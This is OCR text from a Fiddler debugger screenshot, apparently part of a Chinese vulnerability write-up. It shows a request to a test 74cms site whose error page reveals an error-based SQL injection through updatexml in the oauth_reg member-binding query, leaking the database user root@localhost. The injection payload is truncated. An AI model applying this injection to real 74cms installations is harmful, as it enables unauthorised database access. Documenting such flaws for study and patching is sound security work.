 Progress Telerik Fiddler Web Debugger
File Edit Rules Tools View Help
WinConfig Replay X Go Stream Decode Keep: All sessions Any Process Find Save Browse Clear Cache TextWizard Tearoff MSDN Search Online X
# Result Prot... Host URL Body Cachi...
11 404 HTTP 74cms.test /index.php?m=&c=Members&a=oauth_reg 3,136 no-st...
Statistics Inspectors AutoResponder Composer Fiddler Orchestra Beta FiddlerScript Log Filters Timeline
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
QueryString
Name Value
m
c Members
a oauth_reg
Body
Name Value
username test
password test2
Response body is encoded. Click to decode.
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON
XML
.error .info .title h3{ color: #000; font-weight: 700; font-size: 16px; }
.error .info .text{ line-height: 24px; }
.copyright{ padding: 12px 48px; color: #999; }
.copyright a{ color: #000; text-decoration: none; }
</style>
</head>
<body>
<div class="error">
<p class="face">:(</p>
<h1>1105:XPATH syntax error: '~root@localhost'
[ SQL语句 ] : SELECT * FROM `qs_members_bind` WHERE MATCH (`type`) AGAINST ("aaaaaaa") and updatexml(1,concat(0x
<div class="content">
<div class="info">
<div class="title">
<h3>错误位置</h3>
</div>
先知社区
零组资料文库